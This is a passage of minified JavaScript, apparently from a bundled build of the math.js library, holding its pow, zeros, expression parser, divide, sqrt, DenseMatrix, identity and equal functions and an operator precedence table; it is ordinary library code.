number":l,"Complex, Complex":function(e,t){return e.pow(t)},"BigNumber, BigNumber":function(e,t){return t.isInteger()||0<=e||o.predictable?e.pow(t):new i.Complex(e.toNumber(),0).pow(t.toNumber(),0)},"Fraction, Fraction":function(e,t){if(1===t.d)return e.pow(t);if(o.predictable)throw new Error("Function pow does not support non-integer exponents for fractions.");return l(e.valueOf(),t.valueOf())},"Array, number":p,"Array, BigNumber":function(e,t){return p(e,t.toNumber())},"Matrix, number":m,"Matrix, BigNumber":function(e,t){return m(e,t.toNumber())},"Unit, number | BigNumber":function(e,t){return e.pow(t)}});function l(e,t){if(o.predictable&&!d(t)&&e<0)try{var r=u(t),n=c(r);if((t===n||Math.abs((t-n)/t)<1e-14)&&r.d%2==1)return(r.n%2==0?1:-1)*Math.pow(-e,t)}catch(e){}return e*e<1&&t===1/0||1<e*e&&t===-1/0?0:o.predictable&&(e<-1&&t===1/0||-1<e&&e<0&&t===-1/0)?NaN:d(t)||0<=e||o.predictable?Math.pow(e,t):new i.Complex(e,0).pow(t,0)}function p(e,t){if(!d(t)||t<0)throw new TypeError("For A^b, b must be a positive integer (value is "+t+")");var r=y(e);if(2!==r.length)throw new Error("For A^b, A must be 2 dimensional (A has "+r.length+" dimensions)");if(r[0]!==r[1])throw new Error("For A^b, A must be square (size is "+r[0]+"x"+r[1]+")");for(var n=a(r[0]).valueOf(),i=e;1<=t;)1==(1&t)&&(n=s(i,n)),t>>=1,i=s(i,i);return n}function m(e,t){return n(p(e.valueOf(),t))}return f.toTex={2:"\\left(${args[0]}\\right)".concat(r.operators.pow,"{${args[1]}}")},f}},function(e,t,o){"use strict";var u=o(3).isInteger,c=o(2).resize;t.name="zeros",t.factory=function(a,t,e,r){var s=e(o(1)),n=r("zeros",{"":function(){return"Array"===t.matrix?i([]):i([],"default")},"...number | BigNumber | string":function(e){return"string"!=typeof e[e.length-1]?"Array"===t.matrix?i(e):i(e,"default"):i(e,e.pop())},Array:i,Matrix:function(e){var t=e.storage();return i(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return i(e.valueOf(),t)}});return n.toTex=void 0,n;function i(e,t){var n,r=(n=!1,e.forEach(function(e,t,r){a.isBigNumber(e)&&(n=!0,r[t]=e.toNumber())}),n?new a.BigNumber(0):0);if(e.forEach(function(e){if("number"!=typeof e||!u(e)||e<0)throw new Error("Parameters in function zeros must be positive integers")}),t){var i=s(t);return 0<e.length?i.resize(e,r):i}var o=[];return 0<e.length?c(o,e,r):o}}},function(e,t,ie){"use strict";function oe(){return(oe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var ae=ie(56),se=ie(0);t.name="parse",t.path="expression",t.factory=function(a,p,e,t){var m=e(ie(65)),i=e(ie(107)),h=e(ie(110)),s=e(ie(111)),o=e(ie(112)),u=e(ie(113)),d=e(ie(57)),c=e(ie(114)),f=e(ie(115)),y=e(ie(116)),l=e(ie(58)),g=e(ie(67)),v=e(ie(68)),n=e(ie(117)),x=e(ie(118)),b=e(ie(53));function w(e,t){if(1!==arguments.length&&2!==arguments.length)throw new ae("parse",arguments.length,1,2);var r=t&&t.nodes?t.nodes:{};if("string"==typeof e)return R(e,r);if(Array.isArray(e)||e instanceof a.Matrix)return se(e,function(e){if("string"!=typeof e)throw new TypeError("String expected");return R(e,r)});throw new TypeError("String or matrix expected")}var N={NULL:0,DELIMITER:1,NUMBER:2,SYMBOL:3,UNKNOWN:4},M={",":!0,"(":!0,")":!0,"[":!0,"]":!0,"{":!0,"}":!0,'"':!0,"'":!0,";":!0,"+":!0,"-":!0,"*":!0,".*":!0,"/":!0,"./":!0,"%":!0,"^":!0,".^":!0,"~":!0,"!":!0,"&":!0,"|":!0,"^|":!0,"=":!0,":":!0,"?":!0,"==":!0,"!=":!0,"<":!0,">":!0,"<=":!0,">=":!0,"<<":!0,">>":!0,">>>":!0},E={mod:!0,to:!0,in:!0,and:!0,xor:!0,or:!0,not:!0},A={true:!0,false:!1,null:null,undefined:void 0},S=["NaN","Infinity"];function O(e,t){return e.expression.substr(e.index,t)}function T(e){return O(e,1)}function _(e){e.index++}function C(e){return e.expression.charAt(e.index-1)}function z(e){return e.expression.charAt(e.index+1)}function B(e){for(e.tokenType=N.NULL,e.token="",e.comment="";w.isWhitespace(T(e),e.nestingLevel);)_(e);if("#"===T(e))for(;"\n"!==T(e)&&""!==T(e);)e.comment+=T(e),_(e);if(""!==T(e)){if("\n"===T(e)&&!e.nestingLevel)return e.tokenType=N.DELIMITER,e.token=T(e),void _(e);var t=T(e),r=O(e,2),n=O(e,3);if(3===n.length&&M[n])return e.tokenType=N.DELIMITER,e.token=n,_(e),_(e),void _(e);if(2===r.length&&M[r])return e.tokenType=N.DELIMITER,e.token=r,_(e),void _(e);if(M[t])return e.tokenType=N.DELIMITER,e.token=t,void _(e);if(w.isDigitDot(t)){if(e.tokenType=N.NUMBER,"."===T(e))e.token+=T(e),_(e),w.isDigit(T(e))||(e.tokenType=N.DELIMITER);else{for(;w.isDigit(T(e));)e.token+=T(e),_(e);w.isDecimalMark(T(e),z(e))&&(e.token+=T(e),_(e))}for(;w.isDigit(T(e));)e.token+=T(e),_(e);if("E"===T(e)||"e"===T(e))if(w.isDigit(z(e))||"-"===z(e)||"+"===z(e)){if(e.token+=T(e),_(e),"+"!==T(e)&&"-"!==T(e)||(e.token+=T(e),_(e)),!w.isDigit(T(e)))throw re(e,'Digit expected, got "'+T(e)+'"');for(;w.isDigit(T(e));)e.token+=T(e),_(e);if(w.isDecimalMark(T(e),z(e)))throw re(e,'Digit expected, got "'+T(e)+'"')}else if("."===z(e))throw _(e),re(e,'Digit expected, got "'+T(e)+'"')}else{if(!w.isAlpha(T(e),C(e),z(e))){for(e.tokenType=N.UNKNOWN;""!==T(e);)e.token+=T(e),_(e);throw re(e,'Syntax error in part "'+e.token+'"')}for(;w.isAlpha(T(e),C(e),z(e))||w.isDigit(T(e));)e.token+=T(e),_(e);E.hasOwnProperty(e.token)?e.tokenType=N.DELIMITER:e.tokenType=N.SYMBOL}}else e.tokenType=N.DELIMITER}function k(e){for(;B(e),"\n"===e.token;);}function I(e){e.nestingLevel++}function P(e){e.nestingLevel--}function R(e,t){var r={extraNodes:{},expression:"",comment:"",index:0,token:"",tokenType:N.NULL,nestingLevel:0,conditionalLevel:null};oe(r,{expression:e,extraNodes:t}),B(r);var n=function(e){var t,r,n=[];for(""!==e.token&&"\n"!==e.token&&";"!==e.token&&((t=U(e)).comment=e.comment);"\n"===e.token||";"===e.token;)0===n.length&&t&&(r=";"!==e.token,n.push({node:t,visible:r})),B(e),"\n"!==e.token&&";"!==e.token&&""!==e.token&&((t=U(e)).comment=e.comment,r=";"!==e.token,n.push({node:t,visible:r}));return 0<n.length?new o(n):(t||((t=new d(void 0)).comment=e.comment),t)}(r);if(""!==r.token)throw r.tokenType===N.DELIMITER?ne(r,"Unexpected operator "+r.token):re(r,'Unexpected part "'+r.token+'"');return n}function U(e){var t,r,n,i,o=function(e){for(var t=function(e){for(var t=q(e);"or"===e.token;)k(e),t=new l("or","or",[t,q(e)]);return t}(e);"?"===e.token;){var r=e.conditionalLevel;e.conditionalLevel=e.nestingLevel,k(e);var n=t,i=U(e);if(":"!==e.token)throw re(e,"False part of conditional expression expected");e.conditionalLevel=null,k(e);var o=U(e);t=new u(n,i,o),e.conditionalLevel=r}return t}(e);if("="!==e.token)return o;if(a.isSymbolNode(o))return t=o.name,k(e),n=U(e),new s(new b(t),n);if(a.isAccessorNode(o))return k(e),n=U(e),new s(o.object,o.index,n);if(a.isFunctionNode(o)&&a.isSymbolNode(o.fn)&&(i=!0,r=[],t=o.name,o.args.forEach(function(e,t){a.isSymbolNode(e)?r[t]=e.name:i=!1}),i))return k(e),n=U(e),new c(t,r,n);throw re(e,"Invalid left hand side of assignment operator =")}function q(e){for(var t=r(e);"xor"===e.token;)k(e),t=new l("xor","xor",[t,r(e)]);return t}function r(e){for(var t=D(e);"and"===e.token;)k(e),t=new l("and","and",[t,D(e)]);return t}function D(e){for(var t=j(e);"|"===e.token;)k(e),t=new l("|","bitOr",[t,j(e)]);return t}function j(e){for(var t=F(e);"^|"===e.token;)k(e),t=new l("^|","bitXor",[t,F(e)]);return t}function F(e){for(var t=L(e);"&"===e.token;)k(e),t=new l("&","bitAnd",[t,L(e)]);return t}function L(e){for(var t=[H(e)],r=[],n={"==":"equal","!=":"unequal","<":"smaller",">":"larger","<=":"smallerEq",">=":"largerEq"};n.hasOwnProperty(e.token);){var i={name:e.token,fn:n[e.token]};r.push(i),k(e),t.push(H(e))}return 1===t.length?t[0]:2===t.length?new l(r[0].name,r[0].fn,t):new x(r.map(function(e){return e.fn}),t)}function H(e){var t,r,n,i,o;for(t=$(e),r={"<<":"leftShift",">>":"rightArithShift",">>>":"rightLogShift"};r.hasOwnProperty(e.token);)i=r[n=e.token],k(e),o=[t,$(e)],t=new l(n,i,o);return t}function $(e){var t,r,n,i,o;for(t=G(e),r={to:"to",in:"to"};r.hasOwnProperty(e.token);)i=r[n=e.token],k(e),t="in"===n&&""===e.token?new l("*","multiply",[t,new b("in")],!0):(o=[t,G(e)],new l(n,i,o));return t}function G(e){var t,r=[];if(t=":"===e.token?new d(1):Z(e),":"===e.token&&e.conditionalLevel!==e.nestingLevel){for(r.push(t);":"===e.token&&r.length<3;)k(e),")"===e.token||"]"===e.token||","===e.token||""===e.token?r.push(new b("end")):r.push(Z(e));t=3===r.length?new n(r[0],r[2],r[1]):new n(r[0],r[1])}return t}function Z(e){var t,r,n,i,o;for(t=V(e),r={"+":"add","-":"subtract"};r.hasOwnProperty(e.token);)i=r[n=e.token],k(e),o=[t,V(e)],t=new l(n,i,o);return t}function V(e){var t,r,n,i,o;for(r=t=J(e),n={"*":"multiply",".*":"dotMultiply","/":"divide","./":"dotDivide","%":"mod",mod:"mod"};n.hasOwnProperty(e.token);)o=n[i=e.token],k(e),r=J(e),t=new l(i,o,[t,r]);return t}function J(e){var t,r;for(r=t=W(e);e.tokenType===N.SYMBOL||"in"===e.token&&a.isConstantNode(t)||!(e.tokenType!==N.NUMBER||a.isConstantNode(r)||a.isOperatorNode(r)&&"!"!==r.op)||"("===e.token;)r=W(e),t=new l("*","multiply",[t,r],!0);return t}function W(e){for(var t=Y(e),r=t,n=[];"/"===e.token&&a.isConstantNode(r);){if(n.push(oe({},e)),k(e),e.tokenType!==N.NUMBER){oe(e,n.pop());break}if(n.push(oe({},e)),k(e),e.tokenType!==N.SYMBOL&&"("!==e.token){n.pop(),oe(e,n.pop());break}oe(e,n.pop()),n.pop(),r=Y(e),t=new l("/","divide",[t,r])}return t}function Y(e){var t,r,n,i,o,a,s,u,c={"-":"unaryMinus","+":"unaryPlus","~":"bitNot",not:"not"};return c.hasOwnProperty(e.token)?(n=c[e.token],t=e.token,k(e),r=[Y(e)],new l(t,n,r)):(o=function(e){var t,r,n,i;for(t=function(e){var t,r,n,i,o,a,s,u,c,f=[];if(e.tokenType===N.SYMBOL&&e.extraNodes.hasOwnProperty(e.token)){var l=e.extraNodes[e.token];if(B(e),"("===e.token){if(f=[],I(e),B(e),")"!==e.token)for(f.push(U(e));","===e.token;)B(e),f.push(U(e));if(")"!==e.token)throw re(e,"Parenthesis ) expected");P(e),B(e)}return new l(f)}return(t=e).tokenType===N.SYMBOL||t.tokenType===N.DELIMITER&&t.token in E?(n=t.token,B(t),r=A.hasOwnProperty(n)?new d(A[n]):-1!==S.indexOf(n)?new d(m(n,"number")):new b(n),r=X(t,r)):'"'!==(i=t).token?"'"!==(s=i).token?function(e){var t,r,n,i;if("["!==e.token)return function(e){if("{"!==e.token)return(t=e).tokenType!==N.NUMBER?function(e){var t;if("("!==e.token)return function(e){throw""===e.token?re(e,"Unexpected end of expression"):re(e,"Value expected")}(e);if(I(e),B(e),t=U(e),")"===e.token)return P(e),B(e),t=new g(t),t=X(e,t);throw re(e,"Parenthesis ) expected")}(t):(r=t.token,B(t),new d(m(r,p.number)));var t,r,n;I(e);var i={};do{if(B(e),"}"!==e.token){if('"'===e.token)n=Q(e);else if("'"===e.token)n=K(e);else{if(e.tokenType!==N.SYMBOL)throw re(e,"Symbol or string expected as object key");n=e.token,B(e)}if(":"!==e.token)throw re(e,"Colon : expected after object key");B(e),i[n]=U(e)}}while(","===e.token);if("}"!==e.token)throw re(e,"Comma , or bracket } expected after object value");P(e),B(e);var o=new y(i);return o=X(e,o)}(e);if(I(e),B(e),"]"!==e.token){var o=ee(e);if(";"===e.token){for(n=1,r=[o];";"===e.token;)B(e),r[n]=ee(e),n++;if("]"!==e.token)throw re(e,"End of matrix ] expected");P(e),B(e),i=r[0].items.length;for(var a=1;a<n;a++)if(r[a].items.length!==i)throw ne(e,"Column dimensions mismatch ("+r[a].items.length+" !== "+i+")");t=new h(r)}else{if("]"!==e.token)throw re(e,"End of matrix ] expected");P(e),B(e),t=o}}else P(e),B(e),t=new h([]);return X(e,t)}(s):(c=K(s),u=new d(c),u=X(s,u)):(a=Q(i),o=new d(a),o=X(i,o))}(e),r={"!":"factorial","'":"ctranspose"};r.hasOwnProperty(e.token);)n=e.token,i=r[n],B(e),t=new l(n,i,[t]),t=X(e,t);return t}(i=e),("^"===i.token||".^"===i.token)&&(a=i.token,s="^"===a?"pow":"dotPow",k(i),u=[o,Y(i)],o=new l(a,s,u)),o)}function X(e,t,r){for(var n;!("("!==e.token&&"["!==e.token&&"."!==e.token||r&&-1===r.indexOf(e.token));)if(n=[],"("===e.token){if(!a.isSymbolNode(t)&&!a.isAccessorNode(t))return t;if(I(e),B(e),")"!==e.token)for(n.push(U(e));","===e.token;)B(e),n.push(U(e));if(")"!==e.token)throw re(e,"Parenthesis ) expected");P(e),B(e),t=new v(t,n)}else if("["===e.token){if(I(e),B(e),"]"!==e.token)for(n.push(U(e));","===e.token;)B(e),n.push(U(e));if("]"!==e.token)throw re(e,"Parenthesis ] expected");P(e),B(e),t=new i(t,new f(n))}else{if(B(e),e.tokenType!==N.SYMBOL)throw re(e,"Property name expected after dot");n.push(new d(e.token)),B(e),t=new i(t,new f(n,!0))}return t}function Q(e){for(var t="";""!==T(e)&&'"'!==T(e);)"\\"===T(e)&&(t+=T(e),_(e)),t+=T(e),_(e);if(B(e),'"'!==e.token)throw re(e,'End of string " expected');return B(e),JSON.parse('"'+t+'"')}function K(e){for(var t="";""!==T(e)&&"'"!==T(e);)"\\"===T(e)&&(t+=T(e),_(e)),t+=T(e),_(e);if(B(e),"'"!==e.token)throw re(e,"End of string ' expected");return B(e),JSON.parse('"'+t+'"')}function ee(e){for(var t=[U(e)],r=1;","===e.token;)B(e),t[r]=U(e),r++;return new h(t)}function te(e){return e.index-e.token.length+1}function re(e,t){var r=te(e),n=new SyntaxError(t+" (char "+r+")");return n.char=r,n}function ne(e,t){var r=te(e),n=new SyntaxError(t+" (char "+r+")");return n.char=r,n}return w.isAlpha=function(e,t,r){return w.isValidLatinOrGreek(e)||w.isValidMathSymbol(e,r)||w.isValidMathSymbol(t,e)},w.isValidLatinOrGreek=function(e){return/^[a-zA-Z_$\u00C0-\u02AF\u0370-\u03FF\u2100-\u214F]$/.test(e)},w.isValidMathSymbol=function(e,t){return/^[\uD835]$/.test(e)&&/^[\uDC00-\uDFFF]$/.test(t)&&/^[^\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]$/.test(t)},w.isWhitespace=function(e,t){return" "===e||"\t"===e||"\n"===e&&0<t},w.isDecimalMark=function(e,t){return"."===e&&"/"!==t&&"*"!==t&&"^"!==t},w.isDigitDot=function(e){return"0"<=e&&e<="9"||"."===e},w.isDigit=function(e){return"0"<=e&&e<="9"},w}},function(e,t,l){"use strict";var p=l(5).extend;t.name="divide",t.factory=function(e,t,r,n){var i=r(l(12)),o=r(l(10)),a=r(l(69)),s=r(l(1)),u=r(l(20)),c=r(l(6)),f=n("divide",p({"Array | Matrix, Array | Matrix":function(e,t){return o(e,a(t))},"DenseMatrix, any":function(e,t){return c(e,t,i,!1)},"SparseMatrix, any":function(e,t){return u(e,t,i,!1)},"Array, any":function(e,t){return c(s(e),t,i,!1).valueOf()},"any, Array | Matrix":function(e,t){return o(e,a(t))}},i.signatures));return f.toTex={2:"\\frac{${args[0]}}{${args[1]}}"},f}},function(e,t,r){"use strict";var a=r(0);t.name="sqrt",t.factory=function(t,r,e,n){var i=n("sqrt",{number:o,Complex:function(e){return e.sqrt()},BigNumber:function(e){return!e.isNegative()||r.predictable?e.sqrt():o(e.toNumber())},"Array | Matrix":function(e){return a(e,i,!0)},Unit:function(e){return e.pow(.5)}});function o(e){return isNaN(e)?NaN:0<=e||r.predictable?Math.sqrt(e):new t.Complex(e,0).sqrt()}return i.toTex={1:"\\sqrt{${args[0]}}"},i}},function(e,t,r){"use strict";var a=r(62);e.exports=function e(t,r){a(t)&&(t=t.valueOf());for(var n=0,i=t.length;n<i;n++){var o=t[n];Array.isArray(o)?e(o,r):r(o)}}},function(e,t,r){"use strict";var n=r(62);e.exports=function(e){return Array.isArray(e)||n(e)}},function(e,t,i){"use strict";var o=i(30),p=i(8),a=o.string,g=o.array,m=o.object,r=o.number,v=Array.isArray,x=r.isNumber,b=r.isInteger,w=a.isString,N=g.validateIndex;t.name="DenseMatrix",t.path="type",t.factory=function(h,e,t,d){var r=t(i(63)),n=t(i(82));function y(e,t){if(!(this instanceof y))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!w(t))throw new Error("Invalid datatype: "+t);if(h.isMatrix(e))"DenseMatrix"===e.type?(this._data=m.clone(e._data),this._size=m.clone(e._size)):(this._data=e.toArray(),this._size=e.size()),this._datatype=t||e._datatype;else if(e&&v(e.data)&&v(e.size))this._data=e.data,this._size=e.size,this._datatype=t||e.datatype;else if(v(e))this._data=function e(t){for(var r=0,n=t.length;r<n;r++){var i=t[r];v(i)?t[r]=e(i):i&&!0===i.isMatrix&&(t[r]=e(i.valueOf()))}return t}(e),this._size=g.size(this._data),g.validate(this._data,this._size),this._datatype=t;else{if(e)throw new TypeError("Unsupported type of data ("+o.types.type(e)+")");this._data=[],this._size=[0],this._datatype=t}}function s(e,t,r){if(0!==t.length)return e._size=t.slice(0),e._data=g.resize(e._data,e._size,r),e;for(var n=e._data;v(n);)n=n[0];return n}function l(e,t,r){for(var n=e._size.slice(0),i=!1;n.length<t.length;)n.push(0),i=!0;for(var o=0,a=t.length;o<a;o++)t[o]>n[o]&&(n[o]=t[o],i=!0);i&&s(e,n,r)}return(y.prototype=new n).type="DenseMatrix",y.prototype.isDenseMatrix=!0,y.prototype.getDataType=function(){return r(this._data)},y.prototype.storage=function(){return"dense"},y.prototype.datatype=function(){return this._datatype},y.prototype.create=function(e,t){return new y(e,t)},y.prototype.subset=function(e,t,r){switch(arguments.length){case 1:return function(e,t){if(!h.isIndex(t))throw new TypeError("Invalid index");if(t.isScalar())return e.get(t.min());var r=t.size();if(r.length!==e._size.length)throw new p(r.length,e._size.length);for(var n=t.min(),i=t.max(),o=0,a=e._size.length;o<a;o++)N(n[o],e._size[o]),N(i[o],e._size[o]);return new y(function r(n,i,o,a){var e=a===o-1,t=i.dimension(a);return e?t.map(function(e){return N(e,n.length),n[e]}).valueOf():t.map(function(e){N(e,n.length);var t=n[e];return r(t,i,o,a+1)}).valueOf()}(e._data,t,r.length,0),e._datatype)}(this,e);case 2:case 3:return function(e,t,r,n){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");var i,o=t.size(),a=t.isScalar();if(h.isMatrix(r)?(i=r.size(),r=r.valueOf()):i=g.size(r),a){if(0!==i.length)throw new TypeError("Scalar expected");e.set(t.min(),r,n)}else{if(o.length<e._size.length)throw new p(o.length,e._size.length,"<");if(i.length<o.length){for(var s=0,u=0;1===o[s]&&1===i[s];)s++;for(;1===o[s];)u++,s++;r=g.unsqueeze(r,o.length,u,i)}if(!m.deepEqual(o,i))throw new p(o,i,">");var c=t.max().map(function(e){return e+1});l(e,c,n);var f=o.length;!function r(n,i,o,a,s){var e=s===a-1,t=i.dimension(s);e?t.forEach(function(e,t){N(e),n[e]=o[t[0]]}):t.forEach(function(e,t){N(e),r(n[e],i,o[t[0]],a,s+1)})}(e._data,t,r,f,0)}return e}(this,e,t,r);default:throw new SyntaxError("Wrong number of arguments")}},y.prototype.get=function(e){if(!v(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new p(e.length,this._size.length);for(var t=0;t<e.length;t++)N(e[t],this._size[t]);for(var r=this._data,n=0,i=e.length;n<i;n++){var o=e[n];N(o,r.length),r=r[o]}return r},y.prototype.set=function(e,t,r){if(!v(e))throw new TypeError("Array expected");if(e.length<this._size.length)throw new p(e.length,this._size.length,"<");var n,i,o;l(this,e.map(function(e){return e+1}),r);var a=this._data;for(n=0,i=e.length-1;n<i;n++)o=e[n],N(o,a.length),a=a[o];return o=e[e.length-1],N(o,a.length),a[o]=t,this},y.prototype.resize=function(e,t,r){if(!v(e))throw new TypeError("Array expected");return s(r?this.clone():this,e,t)},y.prototype.reshape=function(e,t){var r=t?this.clone():this;return r._data=g.reshape(r._data,e),r._size=e.slice(0),r},y.prototype.clone=function(){return new y({data:m.clone(this._data),size:m.clone(this._size),datatype:this._datatype})},y.prototype.size=function(){return this._size.slice(0)},y.prototype.map=function(t){var i=this;return new y({data:function r(e,n){return v(e)?e.map(function(e,t){return r(e,n.concat(t))}):t(e,n,i)}(this._data,[]),size:m.clone(this._size),datatype:this._datatype})},y.prototype.forEach=function(t){var i=this;!function r(e,n){v(e)?e.forEach(function(e,t){r(e,n.concat(t))}):t(e,n,i)}(this._data,[])},y.prototype.toArray=function(){return m.clone(this._data)},y.prototype.valueOf=function(){return this._data},y.prototype.format=function(e){return a.format(this._data,e)},y.prototype.toString=function(){return a.format(this._data)},y.prototype.toJSON=function(){return{mathjs:"DenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},y.prototype.diagonal=function(e){if(e){if(h.isBigNumber(e)&&(e=e.toNumber()),!x(e)||!b(e))throw new TypeError("The parameter k must be an integer number")}else e=0;for(var t=0<e?e:0,r=e<0?-e:0,n=this._size[0],i=this._size[1],o=Math.min(n-r,i-t),a=[],s=0;s<o;s++)a[s]=this._data[s+r][s+t];return new y({data:a,size:[o],datatype:this._datatype})},y.diagonal=function(e,t,r,n,i){if(!v(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map(function(e){if(h.isBigNumber(e)&&(e=e.toNumber()),!x(e)||!b(e)||e<1)throw new Error("Size values must be positive integers");return e}),r){if(h.isBigNumber(r)&&(r=r.toNumber()),!x(r)||!b(r))throw new TypeError("The parameter k must be an integer number")}else r=0;n&&w(i)&&(n=d.convert(n,i));var o,a=0<r?r:0,s=r<0?-r:0,u=e[0],c=e[1],f=Math.min(u-s,c-a);if(v(t)){if(t.length!==f)throw new Error("Invalid value array length");o=function(e){return t[e]}}else if(h.isMatrix(t)){var l=t.size();if(1!==l.length||l[0]!==f)throw new Error("Invalid matrix length");o=function(e){return t.get([e])}}else o=function(){return t};n||(n=h.isBigNumber(o(0))?new h.BigNumber(0):0);var p=[];if(0<e.length){p=g.resize(p,e,n);for(var m=0;m<f;m++)p[m+s][m+a]=o(m)}return new y({data:p,size:[u,c]})},y.fromJSON=function(e){return new y(e)},y.prototype.swapRows=function(e,t){if(!(x(e)&&b(e)&&x(t)&&b(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return N(e,this._size[0]),N(t,this._size[0]),y._swapRows(e,t,this._data),this},y._swapRows=function(e,t,r){var n=r[e];r[e]=r[t],r[t]=n},h.Matrix._storage.dense=y,h.Matrix._storage.default=y},t.lazy=!1},function(e,t,s){"use strict";var l=s(2),p=s(3).isInteger;t.name="identity",t.factory=function(f,r,e,t){var n=e(s(1)),i=t("identity",{"":function(){return"Matrix"===r.matrix?n([]):[]},string:function(e){return n(e)},"number | BigNumber":function(e){return a(e,e,"Matrix"===r.matrix?"default":void 0)},"number | BigNumber, string":function(e,t){return a(e,e,t)},"number | BigNumber, number | BigNumber":function(e,t){return a(e,t,"Matrix"===r.matrix?"default":void 0)},"number | BigNumber, number | BigNumber, string":function(e,t,r){return a(e,t,r)},Array:function(e){return o(e)},"Array, string":function(e,t){return o(e,t)},Matrix:function(e){return o(e.valueOf(),e.storage())},"Matrix, string":function(e,t){return o(e.valueOf(),t)}});return i.toTex=void 0,i;function o(e,t){switch(e.length){case 0:return t?n(t):[];case 1:return a(e[0],e[0],t);case 2:return a(e[0],e[1],t);default:throw new Error("Vector containing two values expected")}}function a(e,t,r){var n=f.isBigNumber(e)||f.isBigNumber(t)?f.BigNumber:null;if(f.isBigNumber(e)&&(e=e.toNumber()),f.isBigNumber(t)&&(t=t.toNumber()),!p(e)||e<1)throw new Error("Parameters in function identity must be positive integers");if(!p(t)||t<1)throw new Error("Parameters in function identity must be positive integers");var i=n?new f.BigNumber(1):1,o=n?new n(0):0,a=[e,t];if(r)return f.Matrix.storage(r).diagonal(a,i,0,o);for(var s=l.resize([],a,o),u=e<t?e:t,c=0;c<u;c++)s[c][c]=i;return s}}},function(e,t,m){"use strict";t.name="equal",t.factory=function(e,t,r,n){var i=r(m(1)),o=r(m(11)),a=r(m(18)),s=r(m(27)),u=r(m(19)),c=r(m(7)),f=r(m(6)),l=m(4),p=n("equal",{"any, any":function(e,t){return null===e?null===t:null===t?null===e:void 0===e?void 0===t:void 0===t?void 0===e:o(e,t)},"SparseMatrix, SparseMatrix":function(e,t){return s(e,t,o)},"SparseMatrix, DenseMatrix":function(e,t){return a(t,e,o,!0)},"DenseMatrix, SparseMatrix":function(e,t){return a(e,t,o,!1)},"DenseMatrix, DenseMatrix":function(e,t){return c(e,t,o)},"Array, Array":function(e,t){return p(i(e),i(t)).valueOf()},"Array, Matrix":function(e,t){return p(i(e),t)},"Matrix, Array":function(e,t){return p(e,i(t))},"SparseMatrix, any":function(e,t){return u(e,t,o,!1)},"DenseMatrix, any":function(e,t){return f(e,t,o,!1)},"any, SparseMatrix":function(e,t){return u(t,e,o,!0)},"any, DenseMatrix":function(e,t){return f(t,e,o,!0)},"Array, any":function(e,t){return f(i(e),t,o,!1).valueOf()},"any, Array":function(e,t){return f(i(t),e,o,!0).valueOf()}});return p.toTex={2:"\\left(${args[0]}".concat(l.operators.equal,"${args[1]}\\right)")},p}},function(e,t,r){"use strict";var o=r(0);t.name="isNumeric",t.factory=function(e,t,r,n){var i=n("isNumeric",{"number | BigNumber | Fraction | boolean":function(){return!0},"Complex | Unit | string | null | undefined | Node":function(){return!1},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,r){"use strict";var f=[{AssignmentNode:{},FunctionAssignmentNode:{}},{ConditionalNode:{latexLeftParens:!1,latexRightParens:!1,latexParens:!1}},{"OperatorNode:or":{associativity:"left",associativeWith:[]}},{"OperatorNode:xor":{associativity:"left",associativeWith:[]}},{"OperatorNode:and":{associativity:"left",associativeWith:[]}},{"OperatorNode:bitOr":{associativity:"left",associativeWith:[]}},{"OperatorNode:bitXor":{associativity:"left",associativeWith:[]}},{"OperatorNode:bitAnd":{associativity:"left",associativeWith:[]}},{"OperatorNode:equal":{associativity:"left",associativeWith:[]},"OperatorNode:unequal":{associativity:"left",associativeWith:[]},"OperatorNode:smaller":{associativity:"left",associativeWith:[]},"OperatorNode:larger":{associativity:"left",associativeWith:[]},"OperatorNode:smallerEq":{associativity:"left",associativeWith:[]},"OperatorNode:largerEq":{associativity:"left",associativeWith:[]},RelationalNode:{associativity:"left",associativeWith:[]}},{"OperatorNode:leftShift":{associativity:"left",associativeWith:[]},"OperatorNode:rightArithShift":{associativity:"left",associativeWith:[]},"OperatorNode:rightLogShift":{associativity:"left",associativeWith:[]}},{"OperatorNode:to":{associativity:"left",associativeWith:[]}},{RangeNode:{}},{"OperatorNode:add":{associativity:"left",associativeWith:["OperatorNode:add","OperatorNode:subtract"]},"OperatorNode:subtract":{associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]},"OperatorNode:divide":{associativity:"left",associativeWith:[],latexLeftParens:!1,latexRightParens:!1,latexParens:!1},"OperatorNode:dotMultiply":{associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","OperatorNode:dotMultiply","OperatorNode:doDivide"]},"OperatorNode:dotDivide":{associativity:"left",associativeWith:[]},"OperatorNode:mod":{associativity:"left",associativeWith:[]}},{"OperatorNode:unaryPlus":{associativity:"right"},"OperatorNode:unaryMinus":{associativity:"right"},"OperatorNode:bitNot":{associativity:"right"},"OperatorNode:not":{associativity:"right"}},{"OperatorNode:pow":{associativity:"right",associativeWith:[],latexRightParens:!1},"OperatorNode:dotPow":{associativity:"right",associativeWith:[]}},{"OperatorNode:factorial":{associativity:"left"}},{"OperatorNode:transpose":{associativity:"left"}}];function l(e,t){var r=e;"keep"!==t&&(r=e.getContent());for(var n=r.getIdentifier(),i=0;i<f.length;i++)if(n in f[i])return i;return null}e.exports.properties=f,e.exports.getPrecedence=l,e.exports.getAssociativity=function(e,t){var r=e;"keep"!==t&&(r=e.getContent());var n=r.getIdentifier(),i=l(r,t);if(null===i)return null;var o=f[i][n];if(o.hasOwnProperty("associativity")){if("left"===o.associativity)return"left";if("right"===o.associativity)return"right";throw Error("'"+n+"' has the invalid associativity 